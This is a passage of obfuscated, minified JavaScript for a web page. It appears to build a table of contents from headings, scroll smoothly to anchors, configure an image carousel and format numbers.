_0x3a0927=document[_0x49bca9(0xb8f,0x115d,0xf06,0xd3e,0x168a)+_0x3fcc84(0x11b,0x5d9,-0x73,0x27b,0x385)+_0xe30ef3(0xe1a,0xc78,0x66e,0x95b,0x83d)]('ol');_0x3d1896[_0x1ec6a9(0xb30,0xff5,0xc8a,0x1348,0x1660)](buildRec,_0x2ade70,_0x3a0927,0x21c9+-0x2543*0x1+-0x4*-0xdf),_0x3d1896[_0xa46f84(0x60f,0xc0b,0x8cd,0x7bc,0xe90)]($,_0x3d1896[_0xa46f84(-0x166,-0x2a8,0x69,0x29b,0x4d1)])[_0x49bca9(0x332,0x457,0xa62,0x38f,0x1f4)](_0x3d1896[_0xa46f84(0x5a5,0x27e,-0x2b,0x37b,0x388)](_0x3d1896[_0x49bca9(0x8a1,0x817,0xd66,0x985,0x25b)](_0x3d1896[_0x3fcc84(0x4d2,0x3ff,0xd54,0xc1b,0xace)],_0x3a0927[_0x3fcc84(0xf11,0xab3,0x688,0x698,0xae6)+_0xe30ef3(0xe67,0x297,0x558,0xcdb,0x86e)]),_0x3d1896[_0x1ec6a9(0x8b6,0x7ad,0x5b7,0x593,0x389)]));function _0x1ec6a9(_0x304e6f,_0x113e52,_0x510ee0,_0x20ff96,_0x54ddcf){return _0x151c7b(_0x304e6f-0x74,_0x113e52-0xf6,_0x510ee0-0xf1,_0x20ff96-0x1ed,_0x20ff96);}var _0x547b1b=_0x3d1896[_0x49bca9(0xe8c,0x109b,0xda0,0x1525,0x1622)]($,_0x3d1896[_0x3fcc84(0xffc,0x8c4,0x489,0xae5,0x93f)])[_0xe30ef3(0x79,0xc50,0xa2d,0x500,0x716)]()[_0xa46f84(0x7ef,0xcc8,0x3ce,0xacc,0xab1)]();if(_0x3d1896[_0xa46f84(0xca2,0x7a4,0xfed,0x9b4,0x9ce)](_0x547b1b,'')){if(_0x3d1896[_0xa46f84(0x196,0x35b,0x384,0x23d,0x49a)](_0x3d1896[_0x49bca9(0x2dc,0x8ac,0x6b7,0xe4b,0xcb0)],_0x3d1896[_0xa46f84(0xd26,0xae3,0x1056,0x103f,0xaa4)]))_0x3d1896[_0x3fcc84(0x604,0x6ed,0x2ae,0xce5,0x5ee)]($,_0x3d1896[_0xa46f84(0x12c5,0x102d,0x157f,0x1009,0x156c)])[_0x49bca9(0xa7d,0xaf7,0xdaa,0x4f4,0xfd2)](function(){var _0x87bea7={'GmJrg':_0x3d1896[_0x56dd96(0x119e,0x16ec,0x10e5,0xa2d,0xe65)],'gyOUe':_0x3d1896[_0x1cc77f(0xac9,-0x238,0x457,0xb58,0x700)],'NKEKf':_0x3d1896[_0x1cc77f(0x60c,0x8c8,0x2ea,0x99a,0x87d)],'rPnrI':_0x3d1896[_0x59640a(0x9ea,0x6ff,0x717,0xb8b,0x53d)],'GVpSj':_0x3d1896[_0x31b33e(0x378,0x194,0x820,0x99d,0x133)],'EbDlt':_0x3d1896[_0x1cc77f(0x36d,0x6b3,0x1d0,-0x77,0x3bb)],'oXvIE':_0x3d1896[_0x59640a(0x7d0,0xc8a,0x95a,0x4c5,0xa81)],'jbjdD':_0x3d1896[_0x59640a(-0xde,0x3f,0xa47,0x5d0,0x37d)],'rmLRV':function(_0x546633,_0x1cb4b9){function _0x198dfb(_0x95bd7f,_0x9b78dc,_0x5d6187,_0x1192ea,_0x4e16ce){return _0x31a6e2(_0x95bd7f-0x13b,_0x9b78dc- -0x306,_0x5d6187-0x10,_0x1192ea-0x169,_0x1192ea);}return _0x3d1896[_0x198dfb(0xb6c,0x712,0x112,0x865,0xc6e)](_0x546633,_0x1cb4b9);},'EwGDD':_0x3d1896[_0x1cc77f(0x2ef,0xdbf,0x911,0xbf1,0xbbe)],'ZclaY':_0x3d1896[_0x56dd96(0x9a6,0xead,0x1063,0xc80,0xcd4)],'ozYwQ':_0x3d1896[_0x31b33e(0xb28,0x6dd,0xd09,0xf74,0xe75)],'UbUzD':_0x3d1896[_0x31b33e(-0x51,0x3b,0x4fc,-0x3c5,0x47e)],'WqZvO':_0x3d1896[_0x31a6e2(0xf13,0x9e0,0x3ae,0x4bb,0x629)],'GADwG':_0x3d1896[_0x31b33e(0x28f,-0x3b5,0x47f,0x1d5,0x869)],'CTqNN':_0x3d1896[_0x56dd96(0xfc4,0xd48,0xa48,0x724,0xdf1)]};function _0x56dd96(_0x5a2eb8,_0x14f7bd,_0x58e17d,_0x120347,_0x24aabf){return _0xe30ef3(_0x5a2eb8-0x152,_0x24aabf,_0x58e17d-0xb0,_0x120347-0x61,_0x58e17d-0x2bc);}function _0x59640a(_0x2c60b5,_0x24b826,_0x841ddc,_0x1e48a8,_0x274bbd){return _0x1ec6a9(_0x2c60b5-0x15a,_0x274bbd-0x8f,_0x841ddc-0x1da,_0x24b826,_0x274bbd-0xd8);}function _0x1cc77f(_0x3097fa,_0x517f34,_0x1a2bfa,_0x1fba06,_0x18a4c1){return _0xa46f84(_0x3097fa-0xe2,_0x517f34-0x7,_0x1a2bfa-0xbf,_0x1a2bfa- -0x2c2,_0x1fba06);}function _0x31b33e(_0x1b268d,_0x3c0b36,_0x25404d,_0x4552f0,_0x51f965){return _0xa46f84(_0x1b268d-0xc6,_0x3c0b36-0x19b,_0x25404d-0x1dd,_0x1b268d- -0x259,_0x3c0b36);}function _0x31a6e2(_0x37be74,_0x2b48af,_0xc70fb8,_0x5c9e0e,_0x433943){return _0x1ec6a9(_0x37be74-0x11f,_0x2b48af- -0x13,_0xc70fb8-0x2a,_0x433943,_0x433943-0x68);}if(_0x3d1896[_0x59640a(0x46d,0xcf0,0x562,0x5a5,0xa3c)](_0x3d1896[_0x31a6e2(0xef5,0xa7f,0x10ca,0x5db,0x719)],_0x3d1896[_0x1cc77f(0xbaa,0x464,0x73c,0x91e,0x5a5)])){if(_0x3d1896[_0x31b33e(0x75b,0x1f9,0x641,0x70b,0xcc8)](_0x3d1896[_0x59640a(0xa70,0x9e5,0x3c1,0x406,0xaba)]($,this)[_0x56dd96(0x596,0xaed,0x9d2,0x568,0xad7)]()[_0x56dd96(0xddf,0xddf,0xdb8,0x142e,0x7ca)](),'')){if(_0x3d1896[_0x31a6e2(0xa50,0xbb4,0x8fa,0xc66,0x855)](_0x3d1896[_0x31a6e2(0x144,0x84b,0x279,0x6a9,0xde7)],_0x3d1896[_0x59640a(0x33f,0xded,0x4e1,0xe89,0x8ed)])){var _0x5b4e61=_0x87bea7[_0x56dd96(0xe5d,0xd7c,0xccb,0x106f,0x1142)][_0x31b33e(0x6c4,0x161,0x14c,0x776,0x315)]('|'),_0x471e92=0x2567+-0x1*0x68f+-0x1ed8;while(!![]){switch(_0x5b4e61[_0x471e92++]){case'0':_0xb97e1e+=_0x87bea7[_0x1cc77f(0xaef,0x28a,0x674,0x4f0,0x258)];continue;case'1':_0x4006e2+=_0x5a7470;continue;case'2':_0x5021dd+=_0x87bea7[_0x59640a(0x1145,0x1075,0xb45,0x742,0xa59)];continue;case'3':_0x89864c+=_0x87bea7[_0x1cc77f(0x706,0xcc1,0x674,0x1da,0x88)];continue;case'4':_0x25913a+=_0x87bea7[_0x59640a(0xf04,0xc29,0x7cb,0x86d,0xa59)];continue;case'5':_0x4ffcc5+=_0x87bea7[_0x1cc77f(0x8d6,0x8b4,0x9bb,0xe19,0x335)];continue;case'6':_0x3d70e2+=_0x87bea7[_0x59640a(0x10fd,0x14bf,0xdcc,0xed9,0x1140)];continue;case'7':_0x2485b5+=_0x87bea7[_0x1cc77f(0x628,0xc73,0x62f,0x33b,0x97c)];continue;case'8':_0x2197e9+=_0x87bea7[_0x31a6e2(0x113e,0xef2,0xf14,0xdc2,0x11dc)];continue;case'9':_0x3ab888+=_0x87bea7[_0x59640a(0x10eb,0x1573,0x9e7,0xa79,0x100c)];continue;case'10':_0x5663fb+=_0x87bea7[_0x56dd96(0xd10,0x8cc,0xdbb,0xace,0xd69)];continue;}break;}}else{var _0x4ece3a=_0x3d1896[_0x31b33e(0x73e,0x665,0x67e,0xe19,0x2ff)](convertToSlug,_0x3d1896[_0x1cc77f(0x2fd,0x463,0x6d5,0x226,0xd43)]($,this)[_0x1cc77f(0x247,0x902,0x424,-0x1d9,0xa4e)]());_0x3d1896[_0x59640a(0x40a,0x5a6,0xcfd,0xb58,0xaba)]($,this)[_0x31b33e(0xbe7,0xf97,0x1166,0xf1b,0xad3)](_0x3d1896[_0x56dd96(0x4c2,0x6ac,0x8bf,0x653,0xb61)],_0x3d1896[_0x59640a(0x731,0x5e5,0x2dc,0x1b1,0x49e)]('#',_0x4ece3a));}}}else _0x87bea7[_0x56dd96(0x1402,0x17e1,0x129c,0xcf9,0x1417)](_0x1c8074,_0x87bea7[_0x31b33e(0x950,0xc7a,0x232,0xa23,0x787)])[_0x59640a(0x827,0x35c,0x46b,0x545,0x4e8)](),_0xfb8822[_0x87bea7[_0x1cc77f(0x1b8,0x180,0x4b,-0xe2,-0x5f0)]]?(_0x87bea7[_0x1cc77f(0xaef,0x7cf,0xcee,0x103e,0x8d1)](_0xc8bc0a,_0x87bea7[_0x1cc77f(-0x1fb,0x584,0x32,-0xec,0x21f)])[_0x59640a(0x16d9,0xdf6,0xd93,0xbbe,0xfd8)](''),_0x87bea7[_0x31a6e2(0x11dc,0x1031,0x980,0x11c5,0xfed)](_0x5c0d8a,_0x87bea7[_0x31b33e(0xd68,0xc66,0xb87,0xfd8,0x6a2)])[_0x1cc77f(0x6a0,0x9bc,0xbf3,0xf3f,0xe01)](''),_0x3a07cf[_0x31b33e(0x375,0x305,0xa2c,0x6d1,0x987)](_0x87bea7[_0x31a6e2(0xc6e,0x8c8,0x66e,0xcba,0xaa9)],_0x290000[_0x87bea7[_0x31b33e(0x5f,0x4ac,0x1e4,-0x22d,0x6fb)]],_0x87bea7[_0x56dd96(0x795,0x3a,0x5f9,0x826,0x1e9)])[_0x1cc77f(0x43,0x56a,0x9c,0x132,-0x1b6)](_0x921497=>{function _0x4e77c5(_0x307174,_0x39f86e,_0x443759,_0x5a29ac,_0x50a5b3){return _0x31b33e(_0x5a29ac-0xb2,_0x443759,_0x443759-0xb6,_0x5a29ac-0xb2,_0x50a5b3-0x1e0);}function _0x3cdbf1(_0x2cb650,_0x5d9713,_0x25811c,_0x193e3a,_0x16bb35){return _0x56dd96(_0x2cb650-0x6b,_0x5d9713-0x128,_0x16bb35- -0x6c7,_0x193e3a-0xe6,_0x2cb650);}_0x2317a8[_0x4e77c5(0x687,0x5d9,0xb77,0xb6f,0xc99)+_0x3cdbf1(0xe23,0x428,0xd12,0xc20,0xa41)]='.';})):_0x3765d8[_0x1cc77f(-0xd4,-0x2d5,0x30c,-0x45,0xa3d)](_0x87bea7[_0x56dd96(0xd20,0xadd,0xb33,0xd30,0xd5d)],_0x198b15[_0x87bea7[_0x31b33e(0x5f,0x1f0,0x5ab,-0x3f5,0x56e)]],_0x87bea7[_0x31b33e(0xcc7,0xaa5,0x10b0,0x799,0xe37)]);}),_0x3d1896[_0x3fcc84(0x32,0x6f1,0x4c4,0x6d2,0x24d)]($,_0x3d1896[_0xa46f84(0xe44,0xed4,0xd99,0x1009,0x12d2)])[_0xe30ef3(0x986,0x87d,0xe2d,0xa30,0x79f)](function(){function _0x425c1f(_0x513fbe,_0x338663,_0x56f8d3,_0x3ef310,_0x754deb){return _0x1ec6a9(_0x513fbe-0x6,_0x3ef310-0x2d9,_0x56f8d3-0xcb,_0x338663,_0x754deb-0x174);}function _0x1bfa10(_0xd3ba71,_0x1781e9,_0x1abad8,_0x553444,_0x32b2ea){return _0xa46f84(_0xd3ba71-0x14f,_0x1781e9-0xf4,_0x1abad8-0x133,_0xd3ba71- -0x2b4,_0x1781e9);}function _0xb703dc(_0x497b1f,_0x3e0994,_0x491dd7,_0x10bb95,_0x41cb76){return _0x3fcc84(_0x497b1f-0x145,_0x3e0994-0x53,_0x497b1f,_0x10bb95-0xf5,_0x3e0994-0x1d7);}function _0x45e1e2(_0x112c9b,_0x23ffaa,_0x24a5cb,_0x4e47fa,_0x10ea7e){return _0xe30ef3(_0x112c9b-0x140,_0x4e47fa,_0x24a5cb-0x4c,_0x4e47fa-0x1c6,_0x23ffaa-0x9b);}function _0x4c581b(_0x4074bf,_0xcfa9f5,_0x25c5ef,_0x570273,_0xb0657e){return _0xe30ef3(_0x4074bf-0x124,_0xb0657e,_0x25c5ef-0x29,_0x570273-0x107,_0x25c5ef-0x12a);}if(_0x3d1896[_0x45e1e2(0xd6d,0xbfe,0x12cc,0xf08,0x10af)](_0x3d1896[_0x45e1e2(0xd1e,0x890,0xdaa,0x969,0xb31)],_0x3d1896[_0x45e1e2(0xcd4,0x890,0xb14,0xf8d,0xa69)])){var _0x142134=_0x3d1896[_0x45e1e2(0x658,0x6c1,0x4b4,0x74b,0x928)](_0x4fb67d,_0x3d1896[_0x4c581b(-0x12f,0x374,0x594,0x1d4,0xbbd)])[_0x425c1f(0x152d,0x111d,0xbcc,0x1222,0xedf)]();_0x3d1896[_0x45e1e2(0x52e,0x9cd,0x98b,0x9b7,0x381)](_0x23aa8e,_0x3d1896[_0x4c581b(0xb8d,0xb80,0x7cc,0x14c,0xb47)])[_0x425c1f(0x2da,-0xa2,0x3c7,0x602,0xa84)](_0x3d1896[_0x425c1f(0x6fc,0x54c,0x2a9,0x6e8,0x4a1)](_0x3d1896[_0xb703dc(0x4e9,0x1a9,0x4d0,0x691,-0xf0)](_0x3d1896[_0x425c1f(0x12c6,0x10c3,0x975,0x1037,0x126b)],_0x142134),_0x3d1896[_0x45e1e2(0x99e,0x614,0x908,0x2a6,0xd28)]));}else{event[_0x1bfa10(0x901,0x828,0xc61,0xb48,0x71c)+_0xb703dc(0x7d2,0x720,0x21f,0x5a2,0xdb7)+_0x1bfa10(0x15d,0x254,0x143,0x816,0x36a)]();var _0x57d3c4=_0x3d1896[_0x45e1e2(0xd5d,0xa62,0x5a6,0x1124,0x114e)]($,this)[_0x4c581b(0x9fd,0x955,0xf9a,0x12a4,0x90f)](_0x3d1896[_0x45e1e2(0xc82,0x69e,0xbb1,0x6d0,0x8f)]);_0x3d1896[_0xb703dc(0x846,0x424,-0x7f,-0x190,0x54b)]($,_0x3d1896[_0x4c581b(0x723,0x99b,0xb37,0x604,0x7c9)])[_0xb703dc(0x212,0x3f1,0x118,0x22b,0x63f)+'te']({'scrollTop':_0x3d1896[_0x1bfa10(0xea,0x9c,0x673,0x364,0x6cd)](_0x3d1896[_0x45e1e2(0x388,0x9b1,0x2e9,0xfec,0x898)]($,_0x57d3c4)[_0x4c581b(0x1d9,0x249,0x73b,0xbbd,0x8a6)+'t']()[_0x45e1e2(0x7e4,0xefc,0xb28,0x1134,0xa24)],-0x129a+0x1ada+-0x7eb)},0x23e*0x10+0x1*-0x1d82+-0x33e);}});else{var _0x4633d4=_0x3d1896[_0x1ec6a9(0xb83,0xe26,0x11a4,0x1387,0x1127)][_0x1ec6a9(0xb9c,0x9b1,0xb3c,0x107d,0x3d3)]('|'),_0xa36de9=0x17*-0x10b+-0x4*0x997+0x3e59;while(!![]){switch(_0x4633d4[_0xa36de9++]){case'0':_0x3d1896[_0x1ec6a9(0x5d3,0x75b,0x17f,0x12a,0x3df)](_0x58e65a,_0x3d1896[_0x3fcc84(0x1dc,0x8fa,0x9c7,-0x254,0x2f2)])[_0x3fcc84(0x106e,0x3a5,0xa9f,0xe43,0x9c2)+_0x1ec6a9(0xe1f,0x9cb,0x548,0x949,0xd4f)](_0x3d1896[_0xe30ef3(0xc71,0xf69,0xafe,0xb8d,0xd9c)]);continue;case'1':_0x3d1896[_0x1ec6a9(0xb66,0x8a8,0xd8c,0x265,0xd22)](_0x1736df,_0x3d1896[_0x3fcc84(0xe71,0xb8b,0x8ae,0xc03,0x9eb)])[_0x3fcc84(0xc0c,0xf27,0xeaa,0x5f8,0x9c2)+_0xe30ef3(0xa2d,0xb64,0x73f,0x289,0x967)](_0x3d1896[_0x3fcc84(0x589,0xf3c,0xd94,0xce6,0x9c3)]);continue;case'2':_0x3d1896[_0xa46f84(0x15be,0xb67,0x10e8,0xf61,0xffb)](_0x4d73c0,_0x3d1896[_0x49bca9(0xee9,0xfca,0x13aa,0x1037,0x1259)],_0x3d1896[_0xe30ef3(0x423,0x748,0x1b0,0xa2f,0x432)],-0x1e9b*-0x1+0x1*-0x15c7+-0x4*0x233);continue;case'3':var _0x5f538e={'ZlbhN':function(_0x4cb3c9){function _0x15c3b5(_0x4188de,_0x459bc8,_0x257122,_0x2bec7f,_0x2107de){return _0x3fcc84(_0x4188de-0xe9,_0x459bc8-0x13d,_0x257122,_0x2bec7f-0x107,_0x2107de-0x14d);}return _0x3d1896[_0x15c3b5(0x9b8,0x85,0x41e,-0x21,0x30d)](_0x4cb3c9);},'pxEPm':function(_0x163280,_0x292a23){function _0x2cdd28(_0x32f4ff,_0x206a6e,_0x4e5c21,_0x4f7834,_0x469a91){return _0x1ec6a9(_0x32f4ff-0x1da,_0x206a6e- -0x3e7,_0x4e5c21-0xad,_0x4f7834,_0x469a91-0xbe);}return _0x3d1896[_0x2cdd28(-0x1a4,0x1cd,0x4cb,0x363,0x75d)](_0x163280,_0x292a23);},'hhGvO':_0x3d1896[_0x49bca9(0xb68,0x775,0xbf4,0xb30,0x1c0)],'gLEao':_0x3d1896[_0xe30ef3(0xc62,0xffc,0x3a3,0xb8a,0xabd)],'QWfoD':_0x3d1896[_0xe30ef3(0xa1,0x70f,0x2d,0x57f,0x447)]};continue;case'4':_0x3d1896[_0xa46f84(0xa30,0x6cb,0x1ae,0x5f6,0x636)](_0x59f16d,_0xc7bfd4)[_0x3fcc84(0x55f,0xec7,0x425,0xd53,0x922)+_0xa46f84(0xafb,0x104f,0x751,0xe31,0x103c)](function(){_0x5f538e[_0xb61fb6(0x783,0x134b,0xd34,0x9ca,0x8f2)](_0x3d82e0);function _0x26e5c9(_0x46635e,_0x273986,_0x5ead45,_0x75db4b,_0x3cc4c6){return _0x3fcc84(_0x46635e-0x140,_0x273986-0x1c2,_0x46635e,_0x75db4b-0x19,_0x3cc4c6-0x443);}function _0x4e0ead(_0x45387a,_0x2a5fe1,_0x497d0b,_0x5e318e,_0x2da9ec){return _0x49bca9(_0x45387a-0x1d,_0x2da9ec- -0x3c6,_0x497d0b-0x20,_0x2a5fe1,_0x2da9ec-0x1d8);}function _0xb61fb6(_0x529e13,_0x2ebfcd,_0xc1ec1d,_0x40d68f,_0x37c8a4){return _0xe30ef3(_0x529e13-0x1dc,_0x40d68f,_0xc1ec1d-0x69,_0x40d68f-0xea,_0xc1ec1d-0x35d);}function _0x50b237(_0x134a38,_0xacc9e1,_0x204af4,_0x4880f2,_0x39b3a3){return _0xa46f84(_0x134a38-0x131,_0xacc9e1-0x18c,_0x204af4-0x11d,_0x4880f2- -0x303,_0x134a38);}function _0x1a8870(_0xbd4de6,_0x269c8a,_0x176f61,_0x257bb8,_0x37252f){return _0x49bca9(_0xbd4de6-0x118,_0x37252f- -0x1b7,_0x176f61-0x14d,_0x257bb8,_0x37252f-0x12f);}_0x5f538e[_0xb61fb6(0x1794,0xd2f,0x13da,0xf03,0x12ff)](_0x1096a0,_0x5f538e[_0x50b237(0x849,0x51a,0x626,0xb5d,0x8aa)])[_0xb61fb6(0x258,0xc42,0x6f4,-0x28,-0xe)+_0x1a8870(0x800,0x99c,0xab1,0x2a5,0x420)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x5f538e[_0x1a8870(0xe6c,0x145f,0xa47,0x7c9,0xe28)],_0x5f538e[_0x1a8870(0x41c,0x1a2,-0x311,0x771,0x301)]]});});continue;}break;}}}else{if(_0x3d1896[_0xa46f84(0xb9e,0xfdd,0xffc,0x919,0xc66)](_0x3d1896[_0x1ec6a9(0xa4f,0x10b2,0x1381,0xf02,0xa04)],_0x3d1896[_0xe30ef3(0xd18,0x224,-0x4d,0x95c,0x5ec)])){var _0x5a317a=_0x3d1896[_0xe30ef3(0xcf2,0x9b5,0x804,0x1094,0xf09)](_0x1bf034,_0x3c5354)[_0xa46f84(0x9ed,0x710,0xf46,0xaa7,0x10c3)+'ed'](0xf9*-0x1b+-0x1b73+0x35b8)[_0xa46f84(0x9b1,0x11b6,0x6b6,0xa8c,0xd62)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0x3d1896[_0xe30ef3(0x960,0x2af,0x382,0xb7b,0x635)])[_0xe30ef3(0xaf7,0xf62,0x125f,0x9be,0xef8)+_0xa46f84(0x1aa,0xbb,0x9af,0x5a9,0x576)](),_0x1b4bf2=_0x5a317a[_0xe30ef3(0x645,0xaae,0xc86,0x7fa,0x7a5)+'h'];return _0x5a317a=_0x5a317a[_0xe30ef3(0xbe7,0x73c,0x4aa,0x20f,0x630)+_0x1ec6a9(0x141f,0x10a4,0xfc6,0xdfb,0x14d3)](-0x210d+0xaf2+0x161b,_0x3d1896[_0x3fcc84(-0x3,0x21e,0x5f4,-0x2ea,-0xb)](_0x1b4bf2,-0xeca+-0x211b+0x2fe8)),_0x5a317a;}else _0x3d1896[_0xa46f84(0xfb7,0xebf,0xc03,0x997,0x9de)]($,_0x3d1896[_0x3fcc84(-0x5c3,0x3d0,-0x78d,0x3fd,-0x19e)])[_0x1ec6a9(0xa79,0xe96,0xb14,0xf5b,0xf26)+'e']();}}function _0x4025(_0x26c8bb,_0x807b97){var _0x410601=_0x46b1();return _0x4025=function(_0xd7839b,_0x10ee74){_0xd7839b=_0xd7839b-(0xc54*-0x1+0x1*0x1777+-0x973);var _0x3926dc=_0x410601[_0xd7839b];return _0x3926dc;},_0x4025(_0x26c8bb,_0x807b97);}function buildRec(_0x858044,_0x4e9f7a,_0x334891){function _0x344fbd(_0x1573e8,_0x598cb4,_0x510ca8,_0x1f996c,_0x4524ea){return _0x151c7b(_0x1573e8-0x1d0,_0x1573e8- -0x1a,_0x510ca8-0x85,_0x1f996c-0x1f3,_0x598cb4);}function _0x13886c(_0x47eb66,_0x5d81fa,_0x5ad9e4,_0x2fa28b,_0x3bd2c4){return _0x27d942(_0x2fa28b-0x1be,_0x5d81fa-0x15c,_0x3bd2c4,_0x2fa28b-0xaf,_0x3bd2c4-0x1b7);}function _0x273d55(_0xffe88e,_0x391745,_0x1e9356,_0x324547,_0x30403e){return _0x27d942(_0x324547-0x3ae,_0x391745-0x126,_0x391745,_0x324547-0x15b,_0x30403e-0xf9);}var _0x40797b={'pnRFe':_0x5ad66f(0x961,0xe42,0xc4a,0x10ce,0xddf)+_0x5ad66f(0x56,-0x54d,-0x6,-0x191,0x4c7)+_0x9af252(0x529,0xb25,0xa8d,0x566,0x1118)+_0x9af252(0xe58,0x10c3,0xc20,0xb4e,0x1165)+'|2','JxiPN':_0x9af252(0xc16,0x8e8,0x248,0x7fe,0x9e7)+'>','gBFkR':_0x5ad66f(0x110c,0xdb9,0xc1a,0x63f,0x1211)+_0x13886c(0xfe7,0x9bd,0x843,0xadb,0xb56)+_0x9af252(0x629,0x4dd,-0x1ad,0x50b,0x333)+_0x13886c(0x5a2,0x133,0x300,0x40d,0x617)+'\x22>','JTfSy':_0x13886c(0xa60,0xa1d,0xeca,0x969,0x6c8)+_0x273d55(0xd6e,0x97e,0xcf7,0x67c,0xc6d)+_0x5ad66f(-0x11f,0x5d9,0x481,0x5cd,0xa61)+_0x13886c(0x788,0x9df,0xc62,0xdad,0x132f)+_0x5ad66f(0x77d,0x19e,0xe5,0x223,0x803)+_0x5ad66f(-0x6db,-0x3ba,-0xd5,-0x32f,-0x4ef)+'n>','sqiqA':_0x9af252(0x1084,0x10a6,0x142c,0x15b6,0xe94)+_0x273d55(0x98d,0xddf,0xc1d,0xccb,0xd56)+_0x273d55(0xcee,0x9c7,0xb28,0xecd,0xb98)+_0x344fbd(0x89b,0xccc,0x8dd,0x9ad,0xb0a)+'\x22>','NfNPn':_0x13886c(0x8f2,0x10c1,0x76d,0xe9d,0xf82)+_0x273d55(0x77b,0x6be,0x138d,0xccb,0x10d5)+_0x9af252(0x1,0x4dd,0x7aa,0x14b,0x673)+_0x13886c(0x382,0x66b,0x9b4,0x925,0xaaa)+_0x273d55(0x28b,-0xf2,0x9ee,0x5cd,0x796)+_0x9af252(0xb94,0xec8,0x101c,0x13ec,0xedd),'sYOMq':_0x273d55(0xcae,0x12fa,0xa34,0x108d,0xbd3)+_0x5ad66f(0xd03,0xa33,0x858,0x1d1,0x617)+_0x13886c(0xa8c,0xe3c,0x1291,0xcdd,0xf5b)+_0x344fbd(0x7ee,0xe91,0xb9f,0x167,0x6b0),'mtLGE':_0x5ad66f(-0x3ac,-0x539,0x179,0x5f2,-0x32e)+'>','Qswbh':_0x9af252(0x1060,0xb72,0x1137,0xcd9,0x5c7)+_0x9af252(0xa1f,0x695,0x9a0,0x3c6,0x419)+_0x9af252(0x323,0x90c,0x9a1,0x827,0xbfc)+_0x9af252(0x123,0x66b,0x277,0x2c,0x6c7)+_0x5ad66f(0x252,-0x24,0x2ff,-0x1d8,0x43d)+_0x13886c(0x7d3,0x178,-0x33,0x3d7,-0x162)+_0x5ad66f(0x339,0xca,0x203,-0x51,0x7fb)+_0x344fbd(0x1e6,0x231,0x14b,-0x494,0x3f5)+'n>','rgJBF':function(_0x23fec5,_0x3b5a71){return _0x23fec5>_0x3b5a71;},'ndNzR':function(_0xd13a04,_0x41516e){return _0xd13a04+_0x41516e;},'TbrAJ':function(_0x4fc3b5,_0x195518){return _0x4fc3b5+_0x195518;},'OXaBa':_0x9af252(0x703,0xb72,0xe59,0xe3e,0x8b8)+'>','VJVgo':_0x273d55(0x96d,0x2a7,-0x249,0x39e,0x6f8)+'n>','lPbuS':function(_0x3bd5ed,_0x493f24){return _0x3bd5ed==_0x493f24;},'lWFFE':function(_0x35471e,_0x54ba60){return _0x35471e(_0x54ba60);},'OCxjt':_0x5ad66f(0x442,0x3cc,0x476,0x4c7,-0x261)+_0x13886c(0x51b,0x262,0x8ff,0x789,0x586),'WtTst':function(_0x10c279,_0x5d99d8){return _0x10c279-_0x5d99d8;},'LJuwD':function(_0x335425,_0x26730b){return _0x335425!==_0x26730b;},'fcOHP':_0x273d55(0x31e,0x4e3,-0xb4,0x4e6,0xaa8),'KPSZJ':_0x5ad66f(0xa49,0x500,0xa07,0x1000,0x502),'iVPxk':function(_0x17ef31,_0x1cfcf4){return _0x17ef31===_0x1cfcf4;},'wgSvw':_0x344fbd(0xad1,0x1132,0xc82,0xf1d,0x575),'EKibt':function(_0x4d2148,_0x3ca057){return _0x4d2148(_0x3ca057);},'eplCN':function(_0x2bea1b,_0x776f52){return _0x2bea1b===_0x776f52;},'OVGSb':_0x13886c(0x240,0x1e5,-0x2dd,0x1a0,0x1d0),'Zepxw':function(_0x109fea,_0x802f1){return _0x109fea<_0x802f1;},'pStjS':_0x273d55(0x508,0x399,0x455,0xa69,0xe06),'PqYut':_0x13886c(0xaa6,0xb74,0x434,0x7dd,0x680),'oTKML':function(_0x3a77c6,_0x6c986e){return _0x3a77c6!==_0x6c986e;},'vzGAi':_0x344fbd(0xdc1,0x1161,0x105b,0x1028,0xc97),'wLnQh':_0x273d55(0x5bc,0x8b6,0x2,0x6ca,0x3fe),'RpqSC':function(_0x3b8e36,_0x100e4a){return _0x3b8e36===_0x100e4a;},'EVuvK':_0x13886c(0x749,0x73e,0x1129,0xe51,0x88c),'YMVBo':_0x5ad66f(0xe9d,0x7a0,0xce8,0xb63,0x61a),'XXwhJ':_0x273d55(0x944,0xedf,0xcf1,0xd77,0xb83),'DsMiq':_0x13886c(0xf0e,0x653,0x7fc,0xc8c,0x568),'nyPwT':function(_0x26546c,_0x59bbe4,_0x4c5288,_0x9b055d){return _0x26546c(_0x59bbe4,_0x4c5288,_0x9b055d);},'wrRPg':function(_0xdf5bee,_0x1bdc8d){return _0xdf5bee+_0x1bdc8d;}},_0x2de7ea;function _0x9af252(_0x219d5f,_0x396684,_0x4df4d1,_0x27ba2e,_0x26279b){return _0x309c68(_0x219d5f-0x191,_0x396684-0x30,_0x4df4d1-0x1,_0x396684- -0xed,_0x219d5f);}function _0x5ad66f(_0x3ae00a,_0x16bfdf,_0x26794e,_0x1bad92,_0x2d22e7){return _0x3019c5(_0x3ae00a-0x173,_0x16bfdf-0x13,_0x26794e-0x2e,_0x3ae00a,_0x26794e-0x7e);}do{if(_0x40797b[_0x13886c(-0x16,0x322,-0x5f,0x3b2,0x312)](_0x40797b[_0x344fbd(0x60b,-0xe3,0x4e8,0x691,0x563)],_0x40797b[_0x13886c(0x3f1,-0x14a,-0x483,0x2a8,-0xb)]))_0x2de7ea=_0x858044[_0x344fbd(0x712,0xd66,0x182,0xe0e,0xa5d)]();else{var _0x432bc2=_0x40797b[_0x273d55(0x12e9,0x1152,0x10a6,0xe0f,0x917)][_0x9af252(0x9ae,0xa72,0x6e6,0x639,0x711)]('|'),_0x1cc8a2=0xb*-0x18+-0x872+0x1*0x97a;while(!![]){switch(_0x432bc2[_0x1cc8a2++]){case'0':_0x4c9485+=_0x40797b[_0x273d55(0x2c0,0xa8d,-0x35e,0x3a0,0x4f4)];continue;case'1':_0x58b88b+=_0x40797b[_0x344fbd(0x1e8,0x6fd,0x82d,0x4ef,0x725)];continue;case'2':_0x340a7d+=_0x40797b[_0x5ad66f(-0x149,0x375,-0xd3,0x575,-0x2dd)];continue;case'3':_0x3bc959+=_0x40797b[_0x5ad66f(0x23e,0x2e1,-0xd3,0x23e,-0x7bf)];continue;case'4':_0x5070c1+=_0x40797b[_0x9af252(0x107f,0x9a2,0xf46,0xb61,0xce6)];continue;case'5':_0x1705b4+=_0x40797b[_0x13886c(-0x237,-0x16a,0x237,0x3a8,-0x154)];co